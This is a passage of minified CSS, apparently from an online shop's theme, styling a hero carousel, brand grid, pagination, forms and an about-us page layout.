a#sd-simple-button-editable-7e47d80d-59e0-467e-a3a4-c93ee6211fa2{min-width:250px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.5px;line-height:22px;text-transform:uppercase}.page-shop-pool-table .custom-brand-nixon{width:100vw;background-color:#f2f1f0;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-shop-pool-table .custom-brand-nixon{margin-left:calc(-50vw + 50% - 10px)}}[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:0 solid #0f7fff!important;outline-offset:0px!important}.skip-to-main-link{display:none!important}body{padding-top:0}@media (min-width:412px){.body{margin:113px 0 0}}@media (min-width:551px){.body{margin:91px 0 0}}@media (min-width:801px){.body{margin:157px 0 0}}@media (min-width:1261px){.body{margin:98px 0 0}}.page{margin:0}.custom-category .page{margin:0 -.75rem}.below-header-text-bar{background-color:#f2f1f0;padding:15px 0 14px}.below-header-text-bar .inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:9px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:801px){.below-header-text-bar .inner{gap:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.below-header-text-bar .inner .box{width:100%;font-size:13px;line-height:18px;letter-spacing:.32px;font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:700;color:#151515;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;padding:0 20px;max-width:320px}@media (min-width:801px){.below-header-text-bar .inner .box{width:33.333%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-width:inherit}}@media (min-width:801px){.below-header-text-bar .inner .box:after{content:"|";position:absolute;right:0}}.below-header-text-bar .inner .box:last-child:after{display:none}.below-header-text-bar .inner .box .icon{width:20px;height:20px;margin-top:-3px}.breadcrumbs-outer{background-color:#fff;border-top:1px solid #e3e3e2;border-bottom:1px solid #e3e3e2}.breadcrumbs-outer .breadcrumbs{display:block;margin:0;padding:5px 0;text-align:center}@media (min-width:551px){.breadcrumbs-outer .breadcrumbs{text-align:left}}@media (min-width:801px){.breadcrumbs-outer .breadcrumbs{padding:8px 0 6px 0}}.breadcrumbs-outer .breadcrumbs .breadcrumb{font-size:13px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.25px}.breadcrumbs-outer .breadcrumbs .breadcrumb:hover a{color:#ca9a5c}.breadcrumbs-outer .breadcrumbs .breadcrumb a{font-size:13px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.25px;color:#151515;text-decoration:none}.breadcrumbs-outer .breadcrumbs .breadcrumb a .icon{margin-bottom:2px}.breadcrumbs-outer .breadcrumbs .breadcrumb.is-active>.breadcrumb-label{font-weight:400}.page-wrap{padding:1.4rem 0}.page-wrap:after,.page-wrap:before{content:'';clear:both;display:table;width:100%}.custom-404 .page-heading,.custom-createaccount_thanks .page-heading{text-align:center}.panel-body{background:#f2f1f0;border-radius:8px}#search-results-heading .page-heading{text-align:center}.button{border-radius:60px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.5px;line-height:22px;text-transform:uppercase;padding:.813rem 2.25rem}.button--large{min-width:250px}.heroCarousel{margin-top:0}.heroCarousel.slick-slider{overflow:hidden}.heroCarousel.slick-slider .slick-next,.heroCarousel.slick-slider .slick-prev{opacity:0;visibility:hidden;-webkit-transition:.5s all;transition:.5s all;top:28%;-webkit-transform:translateY(-28%);transform:translateY(-28%)}@media (min-width:801px){.heroCarousel.slick-slider .slick-next,.heroCarousel.slick-slider .slick-prev{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.heroCarousel.slick-slider .slick-next{right:-100px}.heroCarousel.slick-slider .slick-prev{left:-100px}.heroCarousel:hover .slick-next,.heroCarousel:hover .slick-prev{opacity:1;visibility:visible;-webkit-transition:.5s all;transition:.5s all}.heroCarousel:hover .slick-next{right:25px}.heroCarousel:hover .slick-prev{left:25px}.heroCarousel .slick-dots li{background-color:transparent}.slick-slider .slick-next,.slick-slider .slick-prev{background-color:transparent;border:0;height:40px;padding:0;width:40px}.slick-slider .slick-next:before,.slick-slider .slick-prev:before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:40px;width:40px}.slick-slider .slick-prev:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%23151515' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/%3E%3Cpath fill='%23151515' d='M24.2,13.4c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-6.9,6.9l6.9,6.9c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3L24,28.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L16,21.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l7.5-7.5c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1L24.2,13.4z'/%3E%3C/svg%3E")}.slick-slider .slick-next:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%23151515' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/%3e%3Cpath fill='%23151515' d='M17.2,13.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l7.5,7.5c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-7.5,7.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L17,28.3c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l6.9-6.9L17,14c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3L17.2,13.1z'/%3e%3C/svg%3E")}.heroCarousel.slick-initialized{margin-bottom:0}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:unset}}@media (min-width:1261px){.heroCarousel.slick-initialized{max-height:37.4vw}}.heroCarousel .heroCarousel-slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:801px){.heroCarousel .heroCarousel-slide{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:inherit;max-height:unset}@media (min-width:801px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{width:66%}}.heroCarousel .heroCarousel-slide .heroCarousel-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:unset;margin:0;max-height:unset;padding:1.5rem;-webkit-transform:none;transform:none;width:100%}@media (min-width:551px){.heroCarousel .heroCarousel-slide .heroCarousel-content{padding:1rem 2rem}}@media (min-width:801px){.heroCarousel .heroCarousel-slide .heroCarousel-content{padding:0 75px;width:34%}}@media (min-width:1261px){.heroCarousel .heroCarousel-slide .heroCarousel-content{padding:0 4rem}}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-subtitle{color:#ca9a5c;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;margin:0 0 14px;text-transform:uppercase}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-title{color:#fff;font-size:40px;line-height:40px;letter-spacing:1px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;margin:0 0 15px}@media (min-width:551px){.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-title{font-size:60px;line-height:52px;margin:0 0 24px}}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-description{color:#fff;font-size:16px;line-height:24px;letter-spacing:.15px;font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:400;margin:0}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-action{margin:36px 0 0}.productCarousel.slick-slider .slick-arrow{top:-30px}.productCarousel.slick-slider .slick-arrow.slick-next{right:.75rem}.productCarousel.slick-slider .slick-arrow.slick-prev{left:unset;right:3.75rem}.productCarousel.slick-slider .slick-dots{bottom:-20px;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:distribute;justify-content:space-around;max-width:750px;margin-left:auto;left:50%;width:95%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.productCarousel.slick-slider .slick-dots li{padding:0;width:100%}.productCarousel.slick-slider .slick-dots li.slick-active button:before{background-color:#3b3b3b}.productCarousel.slick-slider .slick-dots li button{border:0;border-radius:0;height:3px;width:100%}.productCarousel.slick-slider .slick-dots li button:before{background-color:#f2f1f0;border:0;border-radius:0;height:3px;width:100%}.productCarousel.slick-slider .slick-dots li button .carousel-tooltip{margin-top:0;display:none}.banners[data-banner-location=bottom]{background-color:#f2f1f0}.banners[data-banner-location=bottom] .banner a,.banners[data-banner-location=bottom] .banner h1,.banners[data-banner-location=bottom] .banner h2,.banners[data-banner-location=bottom] .banner h3,.banners[data-banner-location=bottom] .banner h4,.banners[data-banner-location=bottom] .banner h5,.banners[data-banner-location=bottom] .banner h6,.banners[data-banner-location=bottom] .banner p,.banners[data-banner-location=bottom] .banner ul li{color:#151515;text-decoration:none}.banners[data-banner-location=bottom] .banner a{color:#151515;text-decoration:none;font-weight:700}.page-heading{color:#151515;font-size:21px;line-height:25px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 25px 0;text-align:left}@media (min-width:551px){.page-heading{font-size:26px;margin:0 0 36px 0}}.benefits-panel-home{margin:60px 0}.benefits-panel-home .benefits-panel-wrapper{border-top:1px solid #e3e3e2}.custom-default .benefits-panel-wrapper{border-top:0;border-bottom:1px solid #e3e3e2}.custom-default .benefits-panel-wrapper .benefits-inner{padding:27.2px 0 20px}.brandGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:26px 20px;max-width:1170px;margin:0 auto 50px}@media (min-width:801px){.brandGrid{gap:36px 30px;margin:0 auto 100px}}.brandGrid:after,.brandGrid:before{display:none}.brandGrid .brand{padding:0;width:calc(270px - 20px);height:251px}@media (min-width:801px){.brandGrid .brand{width:calc(270px - 30px)}}.brandGrid .brand .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:30px;height:100%;border-color:#e3e3e2;border-width:1px;border-style:solid;outline:1px solid transparent;border-radius:5px;padding:12px 15px 25px;margin:0}.brandGrid .brand .card-img-container{max-width:inherit}.brandGrid .brand .card-figure{margin-top:0;overflow:hidden;padding:0;position:relative;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.brandGrid .brand .card-figure .card-figure__link{height:100%}.brandGrid .brand .card-figure .card-img-container{height:100%}.brandGrid .brand .card-figure .card-img-container:after{display:none}.brandGrid .brand .card-figure .card-img-container .card-image{position:inherit;height:100%}.brandGrid .brand .card-body{padding:0}.brandGrid .brand .card-body .card-title a{color:#151515;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-size:21px;font-weight:700;line-height:26px;margin:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.brandGrid .brand .card-body .card-title a:hover{color:#ca9a5c}.brandGrid .brand .card:hover{border-color:#ca9a5c;outline:1px solid #CA9A5C}@media (min-width:551px){.login .form-actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.login .new-customer .panel{background-color:#f2f1f0;border:1px solid #e5e5e5;border-radius:10px;overflow:hidden}.login .new-customer .panel .panel-body,.login .new-customer .panel .panel-header{background-color:#f2f1f0;margin:0}.banners{padding:5rem 0;text-align:left}.banners .banner{max-width:81rem;padding:0 1rem}@media (min-width:801px){.banners .banner{padding:0 .5rem}}.banners .banner h1,.banners .banner h2,.banners .banner h3,.banners .banner h4,.banners .banner h5,.banners .banner h6{color:#fff;margin:0 0 .6rem}.banners.brand-top-banners{padding:56px 0;text-align:center}.banners.brand-top-banners .banner{max-width:48rem}.banners.brand-top-banners .banner h1{margin:0 .8rem}.no-product-listing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:160px}.quickSearchResults .modal-close{top:10px!important}.quickSearchResults .quickSearchMessage{color:#fff;font-size:23px}.quickSearchResults .productList{height:320px;overflow-y:scroll;margin-top:1rem}.quickSearchResults .productList .product .listItem .listItem-figure{width:35%}.quickSearchResults .productList .product .listItem .listItem-body .listItem-content .listItem-details{padding-right:0}.quickSearchResults .productList .product .listItem .listItem-body .listItem-content .listItem-details .listItem-title a{color:#fff}.quickSearchResults .productList .product .listItem .listItem-body .listItem-content .listItem-actions{display:none}.compareTable .compareTable-headingText{font-size:20px}.compareTable .card-title{font-family:roboto,Arial,Helvetica,sans-serif}.compareTable .compareTable-row .card-title,.compareTable .compareTable-row .compareTable-heading{font-family:roboto,Arial,Helvetica,sans-serif}.form[action*="/pages.php"] .form-field{margin:0 0 25px}.form[action*="/pages.php"] .form-field .form-label{color:#151515;font-size:13px;line-height:25px;font-weight:400;font-family:Overpass,Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 5px}.form[action*="/pages.php"] .form-field .form-input{border:1px solid #e3e3e2;border-radius:5px;height:58px;background-color:#f2f1f0;color:#151515;font-size:13px;line-height:25px;font-weight:400;font-family:Overpass,Arial,Helvetica,sans-serif;letter-spacing:.25px}.form[action*="/pages.php"] .form-field .form-input#contact_question{height:auto}.pagination .pagination-list .pagination-item{border:0;display:inline-block;vertical-align:middle;margin:0 3px}.pagination .pagination-list .pagination-item .pagination-link{font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;line-height:22px;color:#151515;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:transparent;border-radius:0;-webkit-transition:.3s all;transition:.3s all}.pagination .pagination-list .pagination-item .pagination-link:hover{color:#151515;border-bottom-color:#ca9a5c;-webkit-transition:.3s all;transition:.3s all}.pagination .pagination-list .pagination-item--current .pagination-link{font-weight:400;color:#151515;border-bottom-color:#ca9a5c}.pagination .pagination-list .pagination-item--next,.pagination .pagination-list .pagination-item--previous{float:none;margin:0 8px}.pagination .pagination-list .pagination-item--next .pagination-link,.pagination .pagination-list .pagination-item--previous .pagination-link{font-size:0;color:#151515;border:1px solid #151515;border-radius:50%;padding:4px;width:36px;height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination .pagination-list .pagination-item--next .pagination-link .icon,.pagination .pagination-list .pagination-item--previous .pagination-link .icon{width:28px;height:28px;margin:0}.pagination .pagination-list .pagination-item--next .pagination-link .icon svg,.pagination .pagination-list .pagination-item--previous .pagination-link .icon svg{fill:#151515}.pagination .pagination-list .pagination-item--next .pagination-link:hover,.pagination .pagination-list .pagination-item--previous .pagination-link:hover{border-color:#151515}.pagination .pagination-list .pagination-item--next .pagination-link:hover .icon svg,.pagination .pagination-list .pagination-item--previous .pagination-link:hover .icon svg{fill:#CA9A5C}.page-custom-about-us .custom-aboutus-hero{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-custom-about-us .custom-aboutus-hero{margin-left:calc(-50vw + 50% - 10px)}}.page-custom-about-us .custom-aboutus-hero [data-sub-layout="8d101397-e000-4bde-a22d-be37f8d37927"],.page-custom-about-us .custom-aboutus-hero [data-sub-layout=db80dac7-e058-433c-afdb-c294fe926053]{display:none}@media (min-width:950px){.page-custom-about-us .custom-aboutus-hero [data-sub-layout="8d101397-e000-4bde-a22d-be37f8d37927"],.page-custom-about-us .custom-aboutus-hero [data-sub-layout=db80dac7-e058-433c-afdb-c294fe926053]{display:-webkit-box;display:-ms-flexbox;display:flex}}.page-custom-about-us .custom-aboutus-hero [data-sub-layout=a5de31ef-275f-4b97-97e6-8f574a007583]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media (min-width:950px){.page-custom-about-us .custom-aboutus-hero [data-sub-layout=a5de31ef-275f-4b97-97e6-8f574a007583]{-ms-flex-preferred-size:33.333333%;flex-basis:33.333333%;max-width:33.333333%}}.page-custom-about-us .custom-aboutus-hero .sd-simple-text-82d48fdf-da6b-407d-9a6a-0073236bc7fa{max-width:395px;width:100%;margin:0 auto 20px auto}.page-custom-about-us .custom-aboutus-hero .sd-simple-text-70b59a0d-a4c9-4eeb-8a42-08a3bce8b5c5{max-width:395px;width:100%;margin:0 auto}.page-custom-about-us .custom-aboutus-hero div#sd-simple-text-editable-82d48fdf-da6b-407d-9a6a-0073236bc7fa{line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase}.page-custom-about-us .custom-aboutus-hero div#sd-simple-text-editable-70b59a0d-a4c9-4eeb-8a42-08a3bce8b5c5{line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"]{gap:60px;margin-bottom:30px}@media (min-width:801px){.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"]{margin-bottom:65px}}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout="8e497f2c-f217-40fb-a6dc-9e4467a60585"],.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout=df656092-cff1-4420-9de2-6f8b036a8eaa]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media (min-width:801px){.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout="8e497f2c-f217-40fb-a6dc-9e4467a60585"],.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout=df656092-cff1-4420-9de2-6f8b036a8eaa]{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:calc(50% - 30px)}}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] #sd-image-83484344-f23e-42d2-a1fb-3c32639f1af4 img{width:100%}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] div#sd-simple-text-editable-99ec832d-37ee-4b90-b613-ea539464857e{font-size:26px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] div#sd-simple-text-editable-ab1a7507-1845-4deb-ab4a-67fc471607c7{max-width:525px;width:100%;font-size:16px;font-family:Overpass,sans-serif}.page-custom-about-us .custom-aboutus-diff{background-color:#151515;width:100vw;margin-left:calc(-50vw + 50% - 0px);padding:40px 0 0}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff{padding:60px 0 0;margin-left:calc(-50vw + 50% - 10px)}}.page-custom-about-us .custom-aboutus-diff div#sd-simple-text-editable-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{line-height:40px;font-size:35px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;text-transform:uppercase}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff div#sd-simple-text-editable-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{font-size:48px;line-height:52px}}.page-custom-about-us .custom-aboutus-diff .sd-simple-text-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{font-size:35px!important;line-height:40px}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff .sd-simple-text-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{font-size:48px;line-height:52px}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:30px;padding:0 0 75px 0}@media (min-width:1260px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:551px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{max-width:calc(50% - 30px);text-align:left;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal}}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{max-width:calc(33.3% - 30px)}}@media (min-width:1260px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{max-width:calc(20% - 30px)}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-1333a7d1-1c88-4713-aa25-23c52120f5ed,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-8464637b-e431-4bd2-ab0c-8b208738ed97,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-a861d44a-ec4a-4df2-bbc2-3a78b6bc8e3f,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b939793c-e917-47ff-a99e-106914b96c5b,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-bfa646a2-12c3-4026-9d9b-314b3eac8acf{text-align:center}@media (min-width:551px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-1333a7d1-1c88-4713-aa25-23c52120f5ed,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-8464637b-e431-4bd2-ab0c-8b208738ed97,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-a861d44a-ec4a-4df2-bbc2-3a78b6bc8e3f,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b939793c-e917-47ff-a99e-106914b96c5b,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-bfa646a2-12c3-4026-9d9b-314b3eac8acf{text-align:left}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-29c61c17-baca-4214-9711-4e8c44bba888,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-977f983d-6e2f-4a6b-85fb-0dd0e7315eb3,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b69c1942-f748-48a5-87ca-349580d011b5,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c0067504-27c2-492f-9255-1bd5214159f8,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c26ac17c-1bcd-4197-8ad0-4e6cde6c6d84{text-align:center}@media (min-width:551px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-29c61c17-baca-4214-9711-4e8c44bba888,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-977f983d-6e2f-4a6b-85fb-0dd0e7315eb3,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b69c1942-f748-48a5-87ca-349580d011b5,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c0067504-27c2-492f-9255-1bd5214159f8,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] 